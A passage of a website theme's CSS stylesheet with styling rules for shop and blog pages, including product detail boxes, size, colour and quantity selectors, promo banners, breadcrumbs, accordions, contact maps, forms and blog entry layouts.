    background: #f7f7f7
}

.footer-wrapper.style-9 footer.type-2 .footer-links a {
    color: #3d3d3d
}

.footer-wrapper.style-9 footer.type-2 .footer-links a:hover {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a:hover {
    color: #3d3d3d !important
}

body.style-9 .search-button,
.header-wrapper.style-9 .search-button {
    background: #e4bc00
}

body.style-9 .block-title {
    font-size: 16px
}

body.style-9 .swiper-tabs .block-title:before {
    background: #e0ba06
}

body.style-9 .product-slide-entry .title:hover {
    color: #e4bc00
}

body.style-9 .price .current {
    color: #e4bc00
}

body.style-9 .bubbles span {
    background: #c19f00
}

body.style-9 .list-type-1 a:hover {
    color: #c19f00
}

body.style-9 .list-type-1 li .fa {
    color: #e0ba06
}

body.style-9 .swiper-active-switch {
    background: #e0ba06;
    border-color: #e0ba06
}

body.style-9 .cart-box.popup .content .price {
    color: #e4bc00
}

body.style-9 .cart-box.popup .summary .grandtotal span {
    color: #e4bc00
}

body.style-9 .button.style-4 {
    background: #e4bc00;
    border-color: #e4bc00
}

.promo-banner-box {
    position: relative;
    background-size: cover;
    background-position: right top;
    height: 400px;
    margin-bottom: 30px;
    display: block
}

.promo-banner-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: inherit;
    content: ""
}

body:not(.mobile) .promo-banner-box:hover:before {
    opacity: .8
}

.promo-banner-box .promo-text {
    position: absolute;
    left: 15px;
    right: 15px;
    bottom: 30px;
    font-family: 'Lato', sans-serif;
    text-transform: uppercase
}

body:not(.mobile) .promo-banner-box:hover .promo-text {
    bottom: 50%;
    transform: translateY(50%);
    -moz-transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%)
}

.promo-banner-box .promo-text .title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
    font-weight: 400;
    display: block
}

.promo-banner-box .promo-text .description {
    font-size: 60px;
    line-height: 55px;
    color: #fff;
    font-weight: 900;
    letter-spacing: -3px;
    margin-bottom: 20px;
    display: block
}

body:not(.mobile) .promo-banner-box:hover .promo-text .description {
    margin-bottom: 5px
}

.promo-banner-box .promo-text .detail-link {
    font-size: 14px;
    line-height: 17px;
    color: #fff;
    font-weight: 400;
    display: inline-block;
    border-bottom: 1px #fff solid
}

body:not(.mobile) .promo-banner-box .promo-text .detail-link:hover,
body:not(.mobile) .promo-banner-box:hover .promo-text .detail-link {
    border-color: transparent
}

.custom-col-1,
.custom-col-2,
.custom-col-3,
.custom-col-4,
.custom-col-5 {
    padding: 0 15px;
    float: left;
    position: relative
}

.custom-col-1 {
    width: 26%
}

.custom-col-2 {
    width: 22%
}

.custom-col-3 {
    width: 78%;
    left: -22%
}

.custom-col-4 {
    width: 22%;
    left: 78%
}

.custom-col-5 {
    width: 100%
}

@media (max-width: 1500px) {
    .custom-col-1 {
        width: 25%
    }

    .custom-col-2 {
        width: 25%
    }

    .custom-col-3 {
        width: 75%;
        left: -25%
    }

    .custom-col-4 {
        width: 25%;
        left: 75%
    }

    .promo-banner-box {
        height: auto;
        padding-bottom: 100%
    }

    .promo-banner-box .promo-text .description {
        font-size: 45px;
        line-height: 40px;
        letter-spacing: -2px
    }
}

@media (max-width: 1199px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 991px) {
    .custom-col-1 {
        width: 50%
    }

    .custom-col-2 {
        width: 50%
    }

    .custom-col-3 {
        width: 100%;
        left: 0
    }

    .custom-col-4 {
        width: 100%;
        left: 0
    }

    .custom-col-5 {
        width: 50%
    }

    .promo-banner-box .promo-text .description {
        font-size: 60px;
        line-height: 55px;
        letter-spacing: -3px
    }
}

@media (max-width: 767px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 450px) {

    .custom-col-1,
    .custom-col-2,
    .custom-col-5 {
        width: 100%
    }

    .custom-col-3:last-child {
        left: 0
    }

    .custom-col-2:first-child {
        left: 0
    }
}

.header-product {
    display: table;
    width: 100%
}

.header-product .logo-wrapper {
    padding: 10px 0;
    width: 250px
}

.product-header-message {
    display: table-cell;
    vertical-align: middle;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    text-align: center
}

.product-header-content {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    width: 450px
}

.product-header-content .line-entry {
    display: inline-block;
    vertical-align: bottom
}

header .line-entry {
    white-space: nowrap
}

.product-header-content .middle-line {
    height: 1px;
    background: #ebebeb
}

.header-wrapper.style-10 .line-entry:last-child {
    padding-top: 20px;
    padding-bottom: 20px
}

.header-wrapper.style-10 .header-top-entry:last-child .title {
    padding-right: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-10 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-10 nav>ul>li>.fa {
        color: #979797
    }

    .header-wrapper.style-10 .navigation {
        border: none
    }

    .header-wrapper.style-10 header:not(.fixed-header) .nav-overflow {
        background: #323232;
        border: none
    }

    .header-wrapper.style-10 .nav-overflow:before {
        content: "";
        width: 100000px;
        left: 50%;
        margin-left: -50000px;
        position: absolute;
        top: 0;
        height: 100%;
        background: inherit
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-10 header {
        padding-top: 55px !important
    }

    .product-header-message {
        display: none
    }

    .product-header-content .line-entry:first-child {
        position: absolute;
        left: 30px;
        right: 30px;
        top: 0;
        border-bottom: 1px solid #f0f0f0
    }

    .header-wrapper.style-10 .header-top-entry .title {
        border: none;
        padding-left: 0
    }

    .increase-icon-responsive span {
        display: none
    }

    .product-header-content {
        width: 400px
    }

    .header-product .logo-wrapper {
        width: 400px
    }

    .product-header-content .middle-line {
        display: none
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 13px;
        top: 2px;
        line-height: 40px;
        width: 100%;
        text-align: right;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }
}

@media (max-width: 767px) {
    .product-header-content .line-entry:first-child {
        left: 15px;
        right: 15px
    }
}

.footer-wrapper.style-10 footer {
    background: #fafafa;
    padding-top: 30px
}

.footer-wrapper.style-10 footer:before {
    content: "";
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    top: 0;
    height: 100%;
    background: inherit
}

.footer-wrapper.style-10 .footer-columns-entry {
    background: #fff;
    margin: 0 -50px;
    padding-left: 50px;
    padding-right: 50px;
    border: none
}

.footer-wrapper.style-10 .footer-address a b {
    color: #ca1515
}

.footer-wrapper.style-10 .copyright a {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-links a:hover {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-columns-entry .column a:hover {
    color: #ca1515
}

body.style-10 .bubbles span {
    background: #ca1515
}

body.style-10 .inline-product-entry .title:hover {
    color: #ca1515 !important
}

body.style-10 .price .current {
    color: #ca1515
}

body.style-10 .inline-product-entry .image:hover {
    border-color: #ca1515
}

body.style-10 .product-slide-entry {
    text-align: center
}

body.style-10 .swiper-tabs .block-title:before {
    background: #ca1515
}

body.style-10 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-10 .hover-class-1:after {
    background: #2e2e2e
}

body.style-10 .sidebar-column .block-title {
    font-size: 18px
}

body.style-10 .sidebar-column .inline-product-entry .image {
    width: 70px
}

body.style-10 .sidebar-column .inline-product-entry .content {
    margin-left: 85px
}

body.style-10 .sidebar-column .inline-product-entry .content .cell-view {
    height: 70px
}

body.style-10 .sidebar-column .inline-product-entry .title {
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600
}

.inline-product-entry .description {
    font-size: 13px;
    line-height: 15px;
    color: #a3a2a2;
    font-weight: 400
}

body.style-10 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-10 .sale-entry .sale-price span {
    color: #ca1515
}

body.style-10 a.sale-entry:before {
    background: rgba(202, 21, 21, 0.7)
}

body.style-10 .search-button {
    background: #ca1515
}

body.style-10 .styled-form .submit-wrapper {
    background: #ca1515
}

body.style-10 .sidebar-navigation .title {
    background: #ca1515
}

body.style-10 .sidebar-navigation {
    border-color: #ca1515
}

body.style-10 .sidebar-navigation .entry:before {
    background: #ca1515
}

body.style-10 .read-more:hover {
    color: #ca1515
}

body.style-10 .list-type-1 a:hover {
    color: #ca1515
}

body.style-10 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

.header-wrapper.style-10 .header-top-entry.increase-icon-responsive.open-search-popup .title {
    border-left: none
}

@media (max-width: 1199px) {
    body.style-10 .search-box.popup::before {
        right: auto;
        left: 0
    }
}

@media (max-width: 1199px) and (min-width: 768px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 30px !important
    }
}

@media (max-width: 767px) and (min-width: 480px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 15px !important
    }
}

.product-preview-box {
    max-width: 570px
}

.product-preview-box .pagination {
    display: none
}

.product-preview-box .swiper-slide img {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    display: none;
    opacity: 0
}

.product-zoom-container.visible {
    display: block
}

.product-zoom-container .move-box {
    position: absolute;
    width: 300%;
    left: 0;
    top: 0
}

.product-zoom-container .default-image {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container .zoomed-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto
}

.product-zoom-container .zoom-area {
    position: absolute;
    left: 0;
    top: 0;
    width: 35%;
    height: 35%;
    border: 3px rgba(255, 255, 255, 0.4) solid
}

.product-preview-swiper {
    margin-bottom: 15px
}

.swiper-hidden-edges {
    overflow: hidden
}

.product-thumbnails-swiper {
    margin-left: -8px;
    margin-right: -8px
}

.product-thumbnails-swiper .paddings-container {
    padding: 0 8px
}

.product-thumbnails-swiper .swiper-slide {
    cursor: pointer
}

.product-thumbnails-swiper .swiper-slide.selected .paddings-container {
    opacity: .5
}

.breadcrumb-box {
    font-size: 0;
    margin-bottom: 25px
}

.breadcrumb-box a {
    display: inline-block;
    font-size: 13px;
    color: #696969;
    line-height: 16px;
    margin-right: 7px;
    padding: 7px 0
}

.breadcrumb-box a:after {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 7px
}

.breadcrumb-box a:last-child:after {
    display: none
}

.breadcrumb-box a:hover {
    color: #2e2e2e
}

.breadcrumb-entry {
    padding: 40px 0;
    background-position: center center;
    background-repeat: no-repeat;
    border-top: 1px #eee solid;
    border-bottom: 1px #eee solid;
    text-align: center;
    background-size: cover
}

.breadcrumb-entry.align-left {
    text-align: left
}

.breadcrumb-entry.align-right {
    text-align: right
}

.breadcrumb-entry .breadcrumb-title.style-1 {
    font-size: 36px;
    line-height: 36px;
    color: #312926;
    font-weight: 400;
    letter-spacing: -1px
}

.breadcrumb-entry .breadcrumb-title.style-2 {
    font-size: 26px;
    line-height: 26px;
    text-transform: uppercase;
    font-weight: 600
}

.breadcrumb-entry .breadcrumb-title.dark {
    color: #312926
}

.breadcrumb-entry .breadcrumb-title.light {
    color: #fff
}

.breadcrumb-box.light a {
    color: rgba(255, 255, 255, 0.5)
}

.breadcrumb-box.light a:hover {
    color: rgba(255, 255, 255, 1)
}

.product-detail-box {
    margin-bottom: 40px
}

.product-detail-box .product-title {
    font-size: 30px;
    line-height: 34px;
    margin-bottom: 14px;
    color: #3d3d3d;
    font-weight: 400
}

.product-detail-box .product-subtitle {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 14px;
    color: #949494;
    font-weight: 400
}

.product-detail-box .rating-box {
    padding: 8px 0;
    margin-bottom: 15px
}

.product-detail-box .rating-box .star {
    color: #313131
}

.product-detail-box .rating-box .rating-number {
    font-size: 14px;
    color: #ca1515;
    line-height: 14px;
    font-weight: 500;
    display: inline-block;
    margin-left: 10px
}

.product-description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.detail-info-entry {
    margin-bottom: 25px
}

.detail-info-entry-title {
    font-size: 14px;
    color: #313131;
    line-height: 18px;
    font-weight: 600;
    margin-bottom: 7px
}

.product-detail-box .price {
    line-height: 36px;
    font-family: 'Lato', sans-serif;
    letter-spacing: -2px
}

.product-detail-box .price .prev {
    font-size: 25px;
    color: #9c9c9c;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px
}

.product-detail-box .price .current {
    font-size: 36px;
    color: #262626 !important;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle
}

.size-selector {
    font-size: 0
}

.size-selector .spacer {
    height: 0;
    margin-top: -12px
}

.size-selector .entry {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 37px;
    border: 1px #d9d9d9 solid;
    text-align: center;
    font-size: 12px;
    color: #4c4c4c;
    font-weight: 500;
    margin-right: 12px;
    position: relative;
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 12px
}

.size-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.size-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.size-selector .entry:hover:after {
    opacity: 1
}

.color-selector {
    font-size: 0
}

.color-selector .spacer {
    height: 0;
    margin-top: -12px
}

.color-selector .entry {
    width: 37px;
    height: 37px;
    display: inline-block;
    margin-right: 12px;
    cursor: pointer;
    position: relative;
    margin-bottom: 12px;
    line-height: 35px
}

.color-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.color-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.color-selector .entry:hover:after {
    opacity: 1
}

.color-selector .entry:before {
    opacity: 0;
    border: 1px #fff solid;
    left: 2px;
    top: 2px;
    right: 2px;
    bottom: 2px;
    content: "";
    position: absolute
}

.color-selector .entry.active:before {
    opacity: 1
}

.color-selector .entry:hover:before {
    opacity: 1
}

.quantity-selector {
    font-size: 0
}

.quantity-selector .button {
    margin-right: 20px
}

.quantity-selector .entry {
    border: 1px #d1d1d1 solid;
    height: 37px;
    line-height: 35px;
    width: 37px;
    margin-left: -1px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    font-size: 12px;
    color: #4c4c4c;
    text-align: center;
/*
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none
*/
}

.quantity-selector .entry.number-minus:before,
.quantity-selector .entry.number-plus:before {
    content: "";
    width: 11px;
    height: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -5.5px;
    top: 50%;
    margin-top: -.5px;
    position: absolute
}

.quantity-selector .entry.number-plus:after {
    content: "";
    height: 11px;
    width: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -.5px;
    top: 50%;
    margin-top: -5.5px;
    position: absolute
}

.quantity-selector .entry.number {
    cursor: default;
    width: 44px;
    padding: 0 5px;
    width: auto;
    min-width: 44px
}

.quantity-selector .entry.number-minus:hover,
.quantity-selector .entry.number-plus:hover {
    background: #262626
}

.quantity-selector .entry.number-minus {
    margin-left: 0
}

.quantity-selector .entry:hover:before,
.quantity-selector .entry:hover:after {
    background: #fff !important
}

.quantity-selector .entry.number-minus:active,
.quantity-selector .entry.number-plus:active {
    background: #B7B7B7
}

.tags-selector {
    font-size: 13px;
    line-height: 18px;
    color: gray;
    font-weight: 300
}

.tags-selector .detail-info-entry-title {
    display: inline-block;
    text-transform: uppercase;
    position: relative;
    top: 1px
}

.tags-selector a {
    color: gray
}

.tags-selector a:hover {
    text-decoration: underline
}

.share-box {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 12px 0;
    position: relative
}

.share-box:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

.share-box .title {
    font-size: 14px;
    color: gray;
    font-weight: 300;
    line-height: 30px;
    float: left
}

.share-box .socials-box {
    float: right
}

.share-box .socials-box a {
    margin: 0
}

.product-detail-box .button.style-10,
.product-detail-box .button.style-11 {
    float: left;
    width: 50%;
    padding-left: 10px;
    padding-right: 10px
}

@media (min-width: 767px) {

    .product-detail-box .button.style-10,
    .product-detail-box .button.style-11 {
        max-width: 187px
    }
}

.product-sidebar .products-list {
    padding: 30px 30px 15px;
    border: 1px #f0f0f0 solid
}

.product-sidebar .block-title {
    font-size: 18px
}

.product-sidebar .inline-product-entry:last-child {
    border-bottom: none
}

.production-logo {
    text-align: center;
    margin-bottom: 30px;
    padding-bottom: 15px
}

.production-logo .background {
    background: #fafafa;
    margin-bottom: 15px;
    padding: 45px 25px 30px
}

.production-logo .logo {
    padding-bottom: 15px;
    border-bottom: 2px #e6e6e6 solid;
    margin-bottom: 12px
}

.production-logo .logo img {
    max-width: 100%;
    height: auto;
    display: inline-block
}

.production-logo a {
    font-size: 12px;
    line-height: 14px;
    color: #ca1515;
    font-weight: 600
}

.production-logo a:hover {
    color: gray
}

@media (max-width: 767px) {
    .product-detail-box .button {
        float: none !important;
        width: auto !important;
        display: block
    }

    .share-box .title,
    .share-box .socials-box {
        float: none;
        text-align: center
    }
}

.tabs-container.style-1 .swiper-tabs {
    font-size: 0
}

.tabs-container.style-1 .tab-switcher {
    font-weight: 600;
    font-size: 13px;
    line-height: 13px;
    color: #262626;
    padding: 15px 20px;
    border: 1px #e6e6e6 solid;
    display: inline-block;
    margin-right: 14px;
    text-transform: uppercase
}

.tabs-container.style-1 .tab-switcher.active {
    background: #1E88E5;
    color: #fff;
    border-color: #1976D2
}

.tabs-container.style-1 .swiper-tabs:before {
    bottom: 0
}

.tabs-container.style-1 .tabs-entry {
    padding: 55px;
    border: 1px #e6e6e6 solid;
    border-top: none
}

@media (max-width: 991px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 25px
    }
}

@media (max-width: 767px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 15px
    }

    .tabs-container.style-1 .tab-switcher {
        display: block;
        margin: -1px 0 0
    }

    .tabs-container.style-1 .swiper-tabs {
        margin-bottom: 0
    }
}

.accordeon {
    margin-bottom: 40px
}

.accordeon-title {
    font-size: 13px;
    line-height: 18px;
    padding: 15px 0;
    color: #262626;
    text-transform: uppercase;
    font-weight: 600;
    border-top: 1px #ebebeb solid;
    cursor: pointer;
    padding-right: 15px;
    position: relative
}

.accordeon-title:hover {
    color: gray
}

.accordeon-title .number {
    display: inline-block;
    width: 40px;
    line-height: 40px;
    background: #f2f2f2;
    text-align: center;
    font-size: 18px;
    color: #262626;
    font-weight: 600;
    margin-right: 18px
}

.inline-label {
    font-size: 11px;
    color: #fff;
    line-height: 19px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
    background: #d14242;
    position: relative;
    margin-top: -2px;
    margin-left: 7px
}

.inline-label.red {
    background: #d14242
}

.inline-label.green {
    background: #aac840
}

.accordeon-title:after {
    content: "\f107";
    position: absolute;
    height: 50px;
    line-height: 50px;
    top: 0;
    right: 0;
    font-size: 13px;
    color: #262626;
    font-family: FontAwesome
}

.accordeon-title.active:after {
    content: "\f106"
}

.accordeon-entry {
    padding: 0 0 20px;
    display: none
}

.accordeon.size-1 .accordeon-title {
    font-size: 16px;
    line-height: 40px;
    text-transform: none;
    padding: 13px 0;
    border-bottom: 1px #ebebeb solid;
    margin-top: -1px
}

.accordeon.size-1 .accordeon-title:after {
    line-height: 66px
}

.accordeon.size-1 .accordeon-entry {
    padding: 30px 0 55px
}

.map-box {
    position: relative;
    margin-top: -25px;
    margin-bottom: 55px
}

.map-box.type-1 {
    height: 450px;
    width: 100vw;
    left: 50%;
    margin-left: -50vw
}

.map-box.type-2 {
    height: 450px;
    margin-top: 0
}

.map-box.type-3 {
    height: 970px;
    margin-top: 0;
    margin-bottom: 20px
}

#map-canvas {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.block-title.main-heading {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

label {
    font-size: 13px;
    line-height: 14px;
    color: #313131;
    font-weight: 600;
    display: block;
    margin-bottom: 7px;
    padding-top: 5px
}

label span {
    color: #eb0101;
    font-size: 30px;
    line-height: 14px;
    display: inline-block;
    position: relative;
    vertical-align: bottom
}

.simple-field {
    margin-bottom: 25px;
    width: 100%;
    border: 1px #e6e6e6 solid;
    font-size: 13px;
    line-height: 43px;
    color: #313131;
    height: 45px;
    padding: 0 20px;
    font-weight: 400
}

input.simple-field:hover,
textarea.simple-field:hover,
input.simple-field:focus,
textarea.simple-field:focus {
    background: #f7f7f7
}

.simple-field.size-1 {
    height: 35px;
    line-height: 33px;
    margin-bottom: 12px;
    padding: 0 10px
}

textarea.simple-field {
    margin-bottom: 20px;
    line-height: 19px;
    padding-top: 14px;
    padding-bottom: 14px;
    height: 199px
}

textarea.simple-field.size-1 {
    height: 138px
}

.simple-drop-down.simple-field {
    width: auto;
    border: none;
    padding: 0
}

.simple-drop-down.simple-field:after {
    width: 45px;
    height: 45px;
    line-height: 45px
}

.simple-drop-down.simple-field.size-1:after {
    width: 35px;
    height: 35px;
    line-height: 35px
}

.simple-drop-down.simple-field select {
    height: 45px;
    line-height: 43px;
    padding: 0 65px 0 20px
}

select {
    background: #fff !important
}

.simple-drop-down.simple-field.size-1 select {
    height: 35px;
    line-height: 33px;
    padding: 0 45px 0 10px
}

.simple-field::-webkit-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field::-moz-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-ms-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-moz-placeholder {
    color: gray;
    opacity: 1
}

.button input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.map-overlay-info {
    height: 360px;
    width: 350px;
    padding: 0 40px;
    overflow: hidden;
    margin-top: -460px;
    float: right;
    position: relative;
    background: rgba(255, 255, 255, 0.9);
    margin-right: 45px
}

.map-overlay-info .cell-view {
    height: 360px
}

.contact-spacer {
    height: 15px
}

@media (max-width: 991px) {
    .map-box.type-1 {
        left: auto;
        margin-left: 0;
        width: auto
    }

    .map-overlay-info {
        height: auto;
        width: auto;
        padding: 0;
        margin: 0 0 20px;
        float: none;
        top: -15px
    }

    .map-overlay-info .cell-view {
        height: auto;
        display: block
    }

    .contact-spacer {
        display: none
    }
}

@media (max-width: 767px) {

    .map-box.type-1,
    .map-box.type-2,
    .map-box.type-3 {
        height: 200px;
        margin-top: 0
    }
}

.login-box {
    background: #fcfcfc;
    border: 1px #ebebeb solid;
    padding: 50px 55px;
    min-height: 470px
}

@media (max-width: 991px) {
    .login-box {
        padding: 20px 25px
    }
}

@media (max-width: 767px) {
    .login-box {
        min-height: 0;
        padding: 25px
    }

    .login-box .button {
        display: block;
        padding-left: 10px;
        padding-right: 10px
    }
}

.blog-landing-box {
    position: relative
}

.blog-landing-box:after {
    content: "";
    width: 100%;
    display: block;
    height: 0;
    clear: both
}

@media (min-width: 992px) {

    .blog-landing-box.type-1 .hover-class-1 .hover-label,
    .blog-landing-box.type-2 .hover-class-1 .hover-label {
        font-size: 22px;
        line-height: 22px
    }
}

.blog-entry {
    padding-bottom: 45px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 45px
}

.blog-entry:last-child {
    border: none
}

.blog-entry:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.blog-entry .image {
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 45px
}

.blog-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.blog-entry .image:hover img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.blog-entry .title {
    font-size: 28px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 30px;
    display: block;
    margin-bottom: 15px
}

.blog-entry a.title:hover {
    color: #d14242
}

.blog-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300
}

.blog-entry .subtitle a {
    color: #434343;
    font-weight: 500
}

.blog-entry .subtitle a:hover {
    color: #d14242
}

.blog-entry .subtitle a b {
    color: #d14242;
    font-weight: 600
}

.blog-entry .subtitle a:hover b {
    color: #434343
}

.blog-entry .date {
    float: left;
    width: 70px;
    text-align: center;
    background: #f7f7f7;
    font-size: 30px;
    font-weight: 500;
    color: #2e2e2e;
    line-height: 70px
}

.blog-entry .date span {
    display: block;
    background: #d14242;
    font-size: 13px;
    color: #fff;
    font-weight: 600;
    color: #fff;
    line-height: 25px;
    text-transform: uppercase
}

.blog-entry .content {
    margin-left: 100px
}

.blog-entry .description {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300;
    margin-bottom: 15px
}

.blog-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 16px;
    border-bottom: 2px #2e2e2e solid;
    display: inline-block
}

.blog-entry .readmore:hover {
    color: #d14242;
    border-color: #d14242
}

.page-selector {
    padding: 15px 0 0;
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    font-size: 0;
    margin-bottom: 30px
}

.page-selector .description {
    float: left;
    font-size: 13px;
    line-height: 30px;
    font-weight: 400;
    color: gray;
    margin-bottom: 15px
}

.page-selector .pages-box {
    float: right
}

.square-button {
    width: 28px;
    line-height: 28px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    color: #666;
    font-weight: 500;
    text-align: center
}

.square-button:hover,
.square-button.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.page-selector .square-button {
    margin-right: 4px;
    margin-bottom: 15px
}

.page-selector .square-button:last-child {
    margin-right: 0
}

.page-selector .divider {
    display: inline-block;
    font-size: 18px;
    line-height: 18px;
    vertical-align: bottom;
    margin-right: 4px;
    margin-bottom: 15px
}

.tags-box {
    font-size: 0
}

.tags-box a {
    display: inline-block;
    margin: 0 10px 10px 0;
    line-height: 30px;
    padding: 0 15px;
    font-size: 13px;
    color: #7e7e7e;
    font-weight: 500;
    background: #f2f2f2
}

.tags-box a:hover {
    color: #fff;
    background: #d14242
}

.blog-sidebar .information-blocks {
    margin-bottom: 50px
}

.categories-list ul li {
    border-top: 1px #f0f0f0 solid;
    border-bottom: 1px #f0f0f0 solid;
    margin-top: -1px
}

.categories-list ul li a {
    position: relative;
    font-size: 13px;
    color: #333232;
    font-weight: 500;
    line-height: 17px;
    padding: 15px 40px 15px 0;
    display: block
}

.categories-list ul li a:hover {
    color: #d14242
}

.categories-list ul li a span {
    position: absolute;
    line-height: 47px;
    top: 0;
    right: 0;
    font-weight: 600;
    color: #828282
}

.blog-sidebar .inline-product-entry .title {
    font-size: 15px;
    line-height: 22px;
    font-weight: 600
}

.blog-sidebar .inline-product-entry .image {
    width: 70px
}

.blog-sidebar .inline-product-entry .content {
    margin-left: 90px
}

@media (max-width: 991px) {
    .blog-sidebar {
        padding-top: 25px
    }
}

@media (max-width: 767px) {
    .page-selector {
        margin-left: 0 !important
    }
}

.blog-landing-box.type-2 {
    overflow: hidden
}

.blog-landing-box.type-2 .blog-entry {
    margin-left: 100px;
    position: relative
}

.blog-landing-box.type-2 .date {
    position: absolute;
    left: -100px;
    top: 0;
    z-index: 1
}

.blog-landing-box.type-2 .date:before {
    content: "";
    width: 1px;
    background: #ebebeb;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry:last-child .date:after {
    content: "";
    width: 1px;
    background: #fff;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry .content {
    margin-left: 0
}

@media (max-width: 480px) {
    .blog-landing-box.type-2 .date {
        left: 0
    }

    .blog-landing-box.type-2 .date:before {
        display: none
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-3 .blog-entry .image {
        float: left;
        width: 270px;
        margin-bottom: 0
    }

    .blog-landing-box.type-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px;
        margin-left: 30px
    }

    .blog-landing-box.type-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-3 .blog-entry .content {
        margin-left: 370px
    }

    .blog-landing-box.type-3 .blog-entry .title {
        font-size: 22px;
        line-height: 24px;
        margin-bottom: 3px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .description {
        margin-left: -70px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .readmore {
        margin-left: -70px
    }

    .blog-landing-box.type-4 .blog-entry {
        float: left;
        width: 33.3333333%;
        padding-left: 15px;
        padding-right: 15px;
        border: none;
        padding-bottom: 0;
        margin-bottom: 55px
    }

    .blog-landing-box.type-4 .blog-entry:nth-child(3n+1) {
        clear: both
    }

    .blog-landing-box.type-4 {
        margin-left: -15px;
        margin-right: -15px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .content {
        margin-left: 70px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .image {
        margin-bottom: 25px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .title {
        font-size: 20px;
        line-height: 24px
    }
}

@media (max-width: 991px) {
